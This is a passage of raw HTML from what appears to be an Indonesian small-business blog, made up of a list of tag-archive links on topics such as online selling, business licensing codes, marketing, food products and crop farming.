href="https://satoeasa.com/tag/jasa-percetakan-magelang/">jasa percetakan magelang</a></li><li class=""><a data-rel=".tag-jasa-rating-google-bisnisku" href="https://satoeasa.com/tag/jasa-rating-google-bisnisku/">jasa rating google bisnisku</a></li><li class=""><a data-rel=".tag-jasa-review-ulasan-google-maps" href="https://satoeasa.com/tag/jasa-review-ulasan-google-maps/">jasa review ulasan google maps</a></li><li class=""><a data-rel=".tag-jasakebersihan" href="https://satoeasa.com/tag/jasakebersihan/">JasaKebersihan</a></li><li class=""><a data-rel=".tag-jasapenulisan" href="https://satoeasa.com/tag/jasapenulisan/">JasaPenulisan</a></li><li class=""><a data-rel=".tag-jasatitip" href="https://satoeasa.com/tag/jasatitip/">JasaTitip</a></li><li class=""><a data-rel=".tag-jd-id" href="https://satoeasa.com/tag/jd-id/">JD.ID</a></li><li class=""><a data-rel=".tag-jelaskan-langkah-langkah-pembuatan-sosis-bakar" href="https://satoeasa.com/tag/jelaskan-langkah-langkah-pembuatan-sosis-bakar/">jelaskan langkah langkah pembuatan sosis bakar</a></li><li class=""><a data-rel=".tag-jenang-ketan" href="https://satoeasa.com/tag/jenang-ketan/">Jenang Ketan</a></li><li class=""><a data-rel=".tag-jenis-affiliate-marketing" href="https://satoeasa.com/tag/jenis-affiliate-marketing/">jenis affiliate marketing</a></li><li class=""><a data-rel=".tag-jenis-analisis-social-return-of-investment" href="https://satoeasa.com/tag/jenis-analisis-social-return-of-investment/">Jenis Analisis Social Return Of Investment</a></li><li class=""><a data-rel=".tag-jenis-bahan-kemasan" href="https://satoeasa.com/tag/jenis-bahan-kemasan/">jenis bahan kemasan</a></li><li class=""><a data-rel=".tag-jenis-digital-payment" href="https://satoeasa.com/tag/jenis-digital-payment/">jenis digital payment</a></li><li class=""><a data-rel=".tag-jenis-event-marketing" href="https://satoeasa.com/tag/jenis-event-marketing/">Jenis Event Marketing</a></li><li class=""><a data-rel=".tag-jenis-headline" href="https://satoeasa.com/tag/jenis-headline/">jenis headline</a></li><li class=""><a data-rel=".tag-jenis-inovasi-bisnis" href="https://satoeasa.com/tag/jenis-inovasi-bisnis/">jenis inovasi bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-kemasan-produk" href="https://satoeasa.com/tag/jenis-jenis-kemasan-produk/">jenis jenis kemasan produk</a></li><li class=""><a data-rel=".tag-jenis-laporan-keuangan" href="https://satoeasa.com/tag/jenis-laporan-keuangan/">jenis laporan keuangan</a></li><li class=""><a data-rel=".tag-jenis-makanan-jawa" href="https://satoeasa.com/tag/jenis-makanan-jawa/">jenis makanan jawa</a></li><li class=""><a data-rel=".tag-jenis-pekerjaan-outsourching" href="https://satoeasa.com/tag/jenis-pekerjaan-outsourching/">Jenis Pekerjaan Outsourching</a></li><li class=""><a data-rel=".tag-jenis-personal-selling" href="https://satoeasa.com/tag/jenis-personal-selling/">Jenis Personal Selling</a></li><li class=""><a data-rel=".tag-jenis-produk" href="https://satoeasa.com/tag/jenis-produk/">jenis produk</a></li><li class=""><a data-rel=".tag-jenis-saluran-distribusi" href="https://satoeasa.com/tag/jenis-saluran-distribusi/">Jenis Saluran Distribusi</a></li><li class=""><a data-rel=".tag-jenis-strategi-komunikasi" href="https://satoeasa.com/tag/jenis-strategi-komunikasi/">Jenis Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-jenis-struktur-organisasi" href="https://satoeasa.com/tag/jenis-struktur-organisasi/">Jenis Struktur Organisasi</a></li><li class=""><a data-rel=".tag-jenis-usaha-berdasarkan-risiko" href="https://satoeasa.com/tag/jenis-usaha-berdasarkan-risiko/">jenis usaha berdasarkan risiko</a></li><li class=""><a data-rel=".tag-jenis-jenis-corporate-social-responsibility" href="https://satoeasa.com/tag/jenis-jenis-corporate-social-responsibility/">Jenis- jenis Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-jenis-jenis-bidang-ekonomi-kreatif" href="https://satoeasa.com/tag/jenis-jenis-bidang-ekonomi-kreatif/">Jenis-Jenis Bidang Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-jenis-jenis-bussines-plan" href="https://satoeasa.com/tag/jenis-jenis-bussines-plan/">Jenis-jenis Bussines Plan</a></li><li class=""><a data-rel=".tag-jenis-jenis-communication-skill" href="https://satoeasa.com/tag/jenis-jenis-communication-skill/">Jenis-Jenis Communication Skill</a></li><li class=""><a data-rel=".tag-jenis-jenis-direct-marketing" href="https://satoeasa.com/tag/jenis-jenis-direct-marketing/">Jenis-jenis Direct Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads" href="https://satoeasa.com/tag/jenis-jenis-google-ads/">Jenis-Jenis Google Ads</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads-untuk-iklan-bisnis" href="https://satoeasa.com/tag/jenis-jenis-google-ads-untuk-iklan-bisnis/">Jenis-jenis Google Ads Untuk Iklan Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-human-error" href="https://satoeasa.com/tag/jenis-jenis-human-error/">Jenis-Jenis Human Error</a></li><li class=""><a data-rel=".tag-jenis-jenis-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/jenis-jenis-iklan-ppc-pay-per-click/">Jenis-Jenis Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-jenis-jenis-komunikasi-bisnis" href="https://satoeasa.com/tag/jenis-jenis-komunikasi-bisnis/">Jenis-Jenis Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-referral-marketing" href="https://satoeasa.com/tag/jenis-jenis-referral-marketing/">Jenis-jenis Referral Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-standar-label" href="https://satoeasa.com/tag/jenis-jenis-standar-label/">Jenis-Jenis Standar Label</a></li><li class=""><a data-rel=".tag-jeruk-nipis" href="https://satoeasa.com/tag/jeruk-nipis/">Jeruk Nipis</a></li><li class=""><a data-rel=".tag-jual-baso-aci-frozen-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-frozen-terdekat/">jual baso aci frozen terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-instan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-instan-terdekat/">jual baso aci instan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-kemasan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-kemasan-terdekat/">jual baso aci kemasan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-terdekat/">jual baso aci terdekat</a></li><li class=""><a data-rel=".tag-jual-foto-berbayar" href="https://satoeasa.com/tag/jual-foto-berbayar/">jual foto berbayar</a></li><li class=""><a data-rel=".tag-jual-foto-bisa-menghasilkan-uang" href="https://satoeasa.com/tag/jual-foto-bisa-menghasilkan-uang/">jual foto bisa menghasilkan uang</a></li><li class=""><a data-rel=".tag-jual-foto-di-internet" href="https://satoeasa.com/tag/jual-foto-di-internet/">jual foto di internet</a></li><li class=""><a data-rel=".tag-jual-foto-dibayar" href="https://satoeasa.com/tag/jual-foto-dibayar/">jual foto dibayar</a></li><li class=""><a data-rel=".tag-jual-foto-online" href="https://satoeasa.com/tag/jual-foto-online/">jual foto online</a></li><li class=""><a data-rel=".tag-jual-kerajinan-rotan" href="https://satoeasa.com/tag/jual-kerajinan-rotan/">jual kerajinan rotan</a></li><li class=""><a data-rel=".tag-jual-mie-basah-untuk-mie-ayam-terdekat" href="https://satoeasa.com/tag/jual-mie-basah-untuk-mie-ayam-terdekat/">jual mie basah untuk mie ayam terdekat</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar" href="https://satoeasa.com/tag/jual-sosis-bakar/">jual sosis bakar</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar-terdekat" href="https://satoeasa.com/tag/jual-sosis-bakar-terdekat/">jual sosis bakar terdekat</a></li><li class=""><a data-rel=".tag-jual-tas-rajut" href="https://satoeasa.com/tag/jual-tas-rajut/">jual tas rajut</a></li><li class=""><a data-rel=".tag-jual-tas-rotan" href="https://satoeasa.com/tag/jual-tas-rotan/">jual tas rotan</a></li><li class=""><a data-rel=".tag-jual-beli-online" href="https://satoeasa.com/tag/jual-beli-online/">Jual-Beli Online</a></li><li class=""><a data-rel=".tag-jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">jualan 1000an ide jualan makanan kekinian modal kecil untung besar</a></li><li class=""><a data-rel=".tag-jualan-bakar-sosis" href="https://satoeasa.com/tag/jualan-bakar-sosis/">jualan bakar sosis</a></li><li class=""><a data-rel=".tag-jualan-baso-aci-terdekat" href="https://satoeasa.com/tag/jualan-baso-aci-terdekat/">jualan baso aci terdekat</a></li><li class=""><a data-rel=".tag-jualan-modal-kecil" href="https://satoeasa.com/tag/jualan-modal-kecil/">jualan modal kecil</a></li><li class=""><a data-rel=".tag-jualan-online" href="https://satoeasa.com/tag/jualan-online/">jualan online</a></li><li class=""><a data-rel=".tag-jualan-online-agar-cepat-laku" href="https://satoeasa.com/tag/jualan-online-agar-cepat-laku/">jualan online agar cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-cepat-laku/">jualan online apa yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-laku/">jualan online apa yang laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laris" href="https://satoeasa.com/tag/jualan-online-apa-yang-laris/">jualan online apa yang laris</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-menguntungkan" href="https://satoeasa.com/tag/jualan-online-apa-yang-menguntungkan/">jualan online apa yang menguntungkan</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-paling-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-paling-laku/">jualan online apa yang paling laku</a></li><li class=""><a data-rel=".tag-jualan-online-buat-ibu-rumah-tangga" href="https://satoeasa.com/tag/jualan-online-buat-ibu-rumah-tangga/">jualan online buat ibu rumah tangga</a></li><li class=""><a data-rel=".tag-jualan-online-gimana-caranya" href="https://satoeasa.com/tag/jualan-online-gimana-caranya/">jualan online gimana caranya</a></li><li class=""><a data-rel=".tag-jualan-online-melalui-instagram" href="https://satoeasa.com/tag/jualan-online-melalui-instagram/">Jualan Online Melalui Instagram</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-yang-cepat-laku/">jualan online yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cocok-untuk-pemula" href="https://satoeasa.com/tag/jualan-online-yang-cocok-untuk-pemula/">jualan online yang cocok untuk pemula</a></li><li class=""><a data-rel=".tag-jualan-online-yang-laku-setiap-hari" href="https://satoeasa.com/tag/jualan-online-yang-laku-setiap-hari/">Jualan Online yang Laku Setiap Hari</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar" href="https://satoeasa.com/tag/jualan-sosis-bakar/">jualan sosis bakar</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-2000-an" href="https://satoeasa.com/tag/jualan-sosis-bakar-2000-an/">jualan sosis bakar 2000 an</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-depan-rumah" href="https://satoeasa.com/tag/jualan-sosis-bakar-depan-rumah/">jualan sosis bakar depan rumah</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-pinggir-jalan" href="https://satoeasa.com/tag/jualan-sosis-bakar-pinggir-jalan/">jualan sosis bakar pinggir jalan</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-rumahan" href="https://satoeasa.com/tag/jualan-sosis-bakar-rumahan/">jualan sosis bakar rumahan</a></li><li class=""><a data-rel=".tag-jualanonline" href="https://satoeasa.com/tag/jualanonline/">jualanonline</a></li><li class=""><a data-rel=".tag-jualmakananrumahan" href="https://satoeasa.com/tag/jualmakananrumahan/">JualMakananRumahan</a></li><li class=""><a data-rel=".tag-jumputan-handmade" href="https://satoeasa.com/tag/jumputan-handmade/">jumputan handmade</a></li><li class=""><a data-rel=".tag-jumputan-modern" href="https://satoeasa.com/tag/jumputan-modern/">jumputan modern</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jurnal-budidaya-jagung-manis/">jurnal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-kencur/">jurnal budidaya kencur</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-tanaman-kencur/">jurnal budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-jus-buah" href="https://satoeasa.com/tag/jus-buah/">jus buah</a></li><li class=""><a data-rel=".tag-jusuf-hamka" href="https://satoeasa.com/tag/jusuf-hamka/">jusuf hamka</a></li><li class=""><a data-rel=".tag-kacang-hijau" href="https://satoeasa.com/tag/kacang-hijau/">Kacang Hijau</a></li><li class=""><a data-rel=".tag-kacang-kedelai" href="https://satoeasa.com/tag/kacang-kedelai/">Kacang Kedelai</a></li><li class=""><a data-rel=".tag-kacang-panjang" href="https://satoeasa.com/tag/kacang-panjang/">Kacang Panjang</a></li><li class=""><a data-rel=".tag-kacang-tanah" href="https://satoeasa.com/tag/kacang-tanah/">Kacang Tanah</a></li><li class=""><a data-rel=".tag-kain-jumputan-eksklusif" href="https://satoeasa.com/tag/kain-jumputan-eksklusif/">kain jumputan eksklusif</a></li><li class=""><a data-rel=".tag-kain-tenun" href="https://satoeasa.com/tag/kain-tenun/">kain tenun</a></li><li class=""><a data-rel=".tag-kaki-ayam" href="https://satoeasa.com/tag/kaki-ayam/">Kaki Ayam</a></li><li class=""><a data-rel=".tag-kalori-telur-asin-1-butir" href="https://satoeasa.com/tag/kalori-telur-asin-1-butir/">kalori telur asin 1 butir</a></li><li class=""><a data-rel=".tag-kambing-etawa" href="https://satoeasa.com/tag/kambing-etawa/">Kambing Etawa</a></li><li class=""><a data-rel=".tag-kambing-etawa-penghasil-susu-sehat" href="https://satoeasa.com/tag/kambing-etawa-penghasil-susu-sehat/">Kambing Etawa Penghasil Susu Sehat</a></li><li class=""><a data-rel=".tag-kambing-perah" href="https://satoeasa.com/tag/kambing-perah/">kambing perah</a></li><li class=""><a data-rel=".tag-kampanye-email" href="https://satoeasa.com/tag/kampanye-email/">kampanye email</a></li><li class=""><a data-rel=".tag-kamus-bisnis" href="https://satoeasa.com/tag/kamus-bisnis/">kamus bisnis</a></li><li class=""><a data-rel=".tag-karakter-konsumen" href="https://satoeasa.com/tag/karakter-konsumen/">karakter konsumen</a></li><li class=""><a data-rel=".tag-karakteristik-bisnis-customer-oriented" href="https://satoeasa.com/tag/karakteristik-bisnis-customer-oriented/">Karakteristik Bisnis Customer Oriented</a></li><li class=""><a data-rel=".tag-karakteristik-etos-kerja" href="https://satoeasa.com/tag/karakteristik-etos-kerja/">Karakteristik Etos Kerja</a></li><li class=""><a data-rel=".tag-karakteristik-perusahaan-manufaktur" href="https://satoeasa.com/tag/karakteristik-perusahaan-manufaktur/">Karakteristik Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-karakteristik-problem-solving" href="https://satoeasa.com/tag/karakteristik-problem-solving/">Karakteristik Problem Solving</a></li><li class=""><a data-rel=".tag-karamel" href="https://satoeasa.com/tag/karamel/">Karamel</a></li><li class=""><a data-rel=".tag-kartu-debit" href="https://satoeasa.com/tag/kartu-debit/">kartu debit</a></li><li class=""><a data-rel=".tag-kartu-kredit" href="https://satoeasa.com/tag/kartu-kredit/">kartu kredit</a></li><li class=""><a data-rel=".tag-karya-ibu-indonesia" href="https://satoeasa.com/tag/karya-ibu-indonesia/">karya ibu Indonesia</a></li><li class=""><a data-rel=".tag-katalog-lkpp" href="https://satoeasa.com/tag/katalog-lkpp/">katalog LKPP</a></li><li class=""><a data-rel=".tag-katalog-produk" href="https://satoeasa.com/tag/katalog-produk/">katalog produk</a></li><li class=""><a data-rel=".tag-katalog-produk-online" href="https://satoeasa.com/tag/katalog-produk-online/">Katalog Produk Online</a></li><li class=""><a data-rel=".tag-kategori-risiko-usaha" href="https://satoeasa.com/tag/kategori-risiko-usaha/">kategori risiko usaha</a></li><li class=""><a data-rel=".tag-kbli" href="https://satoeasa.com/tag/kbli/">KBLI</a></li><li class=""><a data-rel=".tag-kbli-2025" href="https://satoeasa.com/tag/kbli-2025/">KBLI 2025</a></li><li class=""><a data-rel=".tag-kbli-bisnis-online" href="https://satoeasa.com/tag/kbli-bisnis-online/">KBLI bisnis online</a></li><li class=""><a data-rel=".tag-kbli-industri" href="https://satoeasa.com/tag/kbli-industri/">KBLI industri</a></li><li class=""><a data-rel=".tag-kbli-jasa" href="https://satoeasa.com/tag/kbli-jasa/">KBLI jasa</a></li><li class=""><a data-rel=".tag-kbli-online" href="https://satoeasa.com/tag/kbli-online/">KBLI Online</a></li><li class=""><a data-rel=".tag-kbli-perdagangan" href="https://satoeasa.com/tag/kbli-perdagangan/">KBLI perdagangan</a></li><li class=""><a data-rel=".tag-kbli-terbaru" href="https://satoeasa.com/tag/kbli-terbaru/">KBLI terbaru</a></li><li class=""><a data-rel=".tag-kbli-umkm" href="https://satoeasa.com/tag/kbli-umkm/">KBLI UMKM</a></li><li class=""><a data-rel=".tag-kbli-untuk-startup" href="https://satoeasa.com/tag/kbli-untuk-startup/">KBLI untuk Startup</a></li><li class=""><a data-rel=".tag-kbli-untuk-umkm" href="https://satoeasa.com/tag/kbli-untuk-umkm/">KBLI untuk UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pangan" href="https://satoeasa.com/tag/keamanan-pangan/">Keamanan Pangan</a></li><li class=""><a data-rel=".tag-keamanan-pangan-umkm" href="https://satoeasa.com/tag/keamanan-pangan-umkm/">keamanan pangan UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pembayaran-digital" href="https://satoeasa.com/tag/keamanan-pembayaran-digital/">keamanan pembayaran digital</a></li><li class=""><a data-rel=".tag-keamanan-produk" href="https://satoeasa.com/tag/keamanan-produk/">keamanan produk</a></li><li class=""><a data-rel=".tag-keamanan-produk-pangan" href="https://satoeasa.com/tag/keamanan-produk-pangan/">keamanan produk pangan</a></li><li class=""><a data-rel=".tag-keamananpangan" href="https://satoeasa.com/tag/keamananpangan/">KeamananPangan</a></li><li class=""><a data-rel=".tag-keamananproduk" href="https://satoeasa.com/tag/keamananproduk/">KeamananProduk</a></li><li class=""><a data-rel=".tag-kearifan-lokal" href="https://satoeasa.com/tag/kearifan-lokal/">kearifan lokal</a></li><li class=""><a data-rel=".tag-kebaya-modern" href="https://satoeasa.com/tag/kebaya-modern/">kebaya modern</a></li><li class=""><a data-rel=".tag-keberkahan-rezeki-dalam-islam" href="https://satoeasa.com/tag/keberkahan-rezeki-dalam-islam/">Keberkahan rezeki dalam Islam</a></li><li class=""><a data-rel=".tag-keberlanjutan-kemasan" href="https://satoeasa.com/tag/keberlanjutan-kemasan/">Keberlanjutan Kemasan</a></li><li class=""><a data-rel=".tag-keberlanjutan-lingkungan" href="https://satoeasa.com/tag/keberlanjutan-lingkungan/">Keberlanjutan Lingkungan</a></li><li class=""><a data-rel=".tag-kebiasaan-menunda" href="https://satoeasa.com/tag/kebiasaan-menunda/">kebiasaan menunda</a></li><li class=""><a data-rel=".tag-kebijakan-pemerintah" href="https://satoeasa.com/tag/kebijakan-pemerintah/">Kebijakan Pemerintah</a></li><li class=""><a data-rel=".tag-kecerdasan-buatan" href="https://satoeasa.com/tag/kecerdasan-buatan/">kecerdasan buatan</a></li><li class=""><a data-rel=".tag-kedai-kopi" href="https://satoeasa.com/tag/kedai-kopi/">kedai kopi</a></li><li class=""><a data-rel=".tag-kedelai" href="https://satoeasa.com/tag/kedelai/">Kedelai</a></li><li class=""><a data-rel=".tag-kegagalanbisnis" href="https://satoeasa.com/tag/kegagalanbisnis/">KegagalanBisnis</a></li><li class=""><a data-rel=".tag-kegunaan-aida-marketing" href="https://satoeasa.com/tag/kegunaan-aida-marketing/">Kegunaan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-brand-guideline-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-brand-guideline-untuk-bisnis/">Kegunaan Brand Guideline untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-brand-personality" href="https://satoeasa.com/tag/kegunaan-brand-personality/">Kegunaan Brand Personality</a></li><li class=""><a data-rel=".tag-kegunaan-brand-strategy" href="https://satoeasa.com/tag/kegunaan-brand-strategy/">Kegunaan Brand Strategy</a></li><li class=""><a data-rel=".tag-kegunaan-buyer-persona-dalam-binis" href="https://satoeasa.com/tag/kegunaan-buyer-persona-dalam-binis/">Kegunaan Buyer Persona dalam Binis</a></li><li class=""><a data-rel=".tag-kegunaan-buzz-marketing" href="https://satoeasa.com/tag/kegunaan-buzz-marketing/">Kegunaan Buzz Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-coding-untuk-bsinis" href="https://satoeasa.com/tag/kegunaan-coding-untuk-bsinis/">Kegunaan Coding Untuk Bsinis</a></li><li class=""><a data-rel=".tag-kegunaan-communication-skill" href="https://satoeasa.com/tag/kegunaan-communication-skill/">Kegunaan Communication Skill</a></li><li class=""><a data-rel=".tag-kegunaan-customer-lifecycle" href="https://satoeasa.com/tag/kegunaan-customer-lifecycle/">Kegunaan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-kegunaan-digital-marketing" href="https://satoeasa.com/tag/kegunaan-digital-marketing/">Kegunaan Digital Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-digital-remarketing-bisnis-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-digital-remarketing-bisnis-untuk-bisnis/">Kegunaan Digital Remarketing Bisnis untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-ekonomi-kreatif" href="https://satoeasa.com/tag/kegunaan-ekonomi-kreatif/">Kegunaan Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-kegunaan-etika-bisnis" href="https://satoeasa.com/tag/kegunaan-etika-bisnis/">Kegunaan Etika Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-giveaway" href="https://satoeasa.com/tag/kegunaan-giveaway/">Kegunaan GiveAway</a></li><li class=""><a data-rel=".tag-kegunaan-google-analytics" href="https://satoeasa.com/tag/kegunaan-google-analytics/">Kegunaan Google Analytics</a></li><li class=""><a data-rel=".tag-kegunaan-inbound-marketing" href="https://satoeasa.com/tag/kegunaan-inbound-marketing/">Kegunaan Inbound Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-masing-masing-jenis-google-ads" href="https://satoeasa.com/tag/kegunaan-masing-masing-jenis-google-ads/">Kegunaan Masing-masing Jenis Google Ads</a></li><li class=""><a data-rel=".tag-kegunaan-niche-market" href="https://satoeasa.com/tag/kegunaan-niche-market/">Kegunaan Niche Market</a></li><li class=""><a data-rel=".tag-kegunaan-public-speaking" href="https://satoeasa.com/tag/kegunaan-public-speaking/">kEGUNAAN Public Speaking</a></li><li class=""><a data-rel=".tag-kegunaan-referral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-referral-marketing-untuk-bisnis/">Kegunaan Referral Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-resesi-ekonomi" href="https://satoeasa.com/tag/kegunaan-resesi-ekonomi/">Kegunaan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-kegunaan-sertifikat-merek" href="https://satoeasa.com/tag/kegunaan-sertifikat-merek/">Kegunaan Sertifikat Merek</a></li><li class=""><a data-rel=".tag-kegunaan-sni-untuk-produk" href="https://satoeasa.com/tag/kegunaan-sni-untuk-produk/">Kegunaan SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-customer-oriented" href="https://satoeasa.com/tag/kegunaan-strategi-customer-oriented/">Kegunaan Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-manajemen-operasi" href="https://satoeasa.com/tag/kegunaan-strategi-manajemen-operasi/">Kegunaan Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-kegunaan-teamwork" href="https://satoeasa.com/tag/kegunaan-teamwork/">Kegunaan Teamwork</a></li><li class=""><a data-rel=".tag-kegunaan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-telegram-marketing-untuk-bisnis/">Kegunaan Telegram Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-trade-marketing" href="https://satoeasa.com/tag/kegunaan-trade-marketing/">Kegunaan Trade Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-bisnis/">Kegunaan Visual Branding untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-mengembangkan-bisnis/">Kegunaan Visual Branding Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-whatsapp-bisnis" href="https://satoeasa.com/tag/kegunaan-whatsapp-bisnis/">Kegunaan WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-kekayaanintelektual" href="https://satoeasa.com/tag/kekayaanintelektual/">KekayaanIntelektual</a></li><li class=""><a data-rel=".tag-kekuatan-brand" href="https://satoeasa.com/tag/kekuatan-brand/">kekuatan brand</a></li><li class=""><a data-rel=".tag-kekurangan-aida-marketing" href="https://satoeasa.com/tag/kekurangan-aida-marketing/">Kekurangan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-ketan-hitam" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-ketan-hitam/">Kekurangan dan Kelebihan Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-mentimun" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-mentimun/">Kekurangan dan Kelebihan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-kekurangan-direct-marketing" href="https://satoeasa.com/tag/kekurangan-direct-marketing/">Kekurangan Direct Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dropshipper-bisnis" href="https://satoeasa.com/tag/kekurangan-dropshipper-bisnis/">Kekurangan DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kekurangan-outbound-marketing" href="https://satoeasa.com/tag/kekurangan-outbound-marketing/">Kekurangan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-outsourching" href="https://satoeasa.com/tag/kekurangan-outsourching/">Kekurangan Outsourching</a></li><li class=""><a data-rel=".tag-kekurangan-penerapan-mass-marketing" href="https://satoeasa.com/tag/kekurangan-penerapan-mass-marketing/">Kekurangan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-personal-selling" href="https://satoeasa.com/tag/kekurangan-personal-selling/">Kekurangan Personal Selling</a></li><li class=""><a data-rel=".tag-kekurangan-return-on-investment" href="https://satoeasa.com/tag/kekurangan-return-on-investment/">Kekurangan Return On Investment</a></li><li class=""><a data-rel=".tag-kekurangan-teamwork" href="https://satoeasa.com/tag/kekurangan-teamwork/">Kekurangan Teamwork</a></li><li class=""><a data-rel=".tag-kelas-crafting" href="https://satoeasa.com/tag/kelas-crafting/">kelas crafting</a></li><li class=""><a data-rel=".tag-kelas-membuat-tas-rajut" href="https://satoeasa.com/tag/kelas-membuat-tas-rajut/">kelas membuat tas rajut</a></li><li class=""><a data-rel=".tag-kelebihan-aida-marketing" href="https://satoeasa.com/tag/kelebihan-aida-marketing/">Kelebihan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-asinan-sayur" href="https://satoeasa.com/tag/kelebihan-asinan-sayur/">Kelebihan Asinan Sayur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-bebek-petelur" href="https://satoeasa.com/tag/kelebihan-budidaya-bebek-petelur/">Kelebihan Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-durian" href="https://satoeasa.com/tag/kelebihan-budidaya-durian/">Kelebihan Budidaya Durian</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-hijau" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-hijau/">Kelebihan Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-panjang" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-panjang/">Kelebihan Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kambing-etawa" href="https://satoeasa.com/tag/kelebihan-budidaya-kambing-etawa/">Kelebihan Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kangkung" href="https://satoeasa.com/tag/kelebihan-budidaya-kangkung/">Kelebihan Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kopi" href="https://satoeasa.com/tag/kelebihan-budidaya-kopi/">Kelebihan Budidaya Kopi</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lengkuas" href="https://satoeasa.com/tag/kelebihan-budidaya-lengkuas/">Kelebihan Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lobak" href="https://satoeasa.com/tag/kelebihan-budidaya-lobak/">Kelebihan Budidaya Lobak</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/kelebihan-budidaya-sawi-pakcoy/">Kelebihan Budidaya Sawi Pakcoy</a></li><li class=""><a 